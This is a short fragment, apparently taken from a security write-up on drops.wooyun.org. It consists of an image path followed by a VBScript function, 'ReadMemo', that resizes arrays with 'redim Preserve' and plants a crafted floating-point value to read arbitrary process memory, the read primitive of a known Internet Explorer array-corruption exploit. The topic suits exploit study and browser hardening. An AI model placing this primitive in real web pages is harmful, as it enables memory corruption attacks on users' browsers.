 function ReadMemo(add)
    On Error Resume Next
    redim  Preserve aa(a2)

    ab(0)=0
    aa(a1)=add+4
    ab(0)=1.69759663316747E-313
    ReadMemo=lenb(aa(a1))

    ab(0)=0

    redim  Preserve aa(a0)
end function

</script>
drops.wooyun.org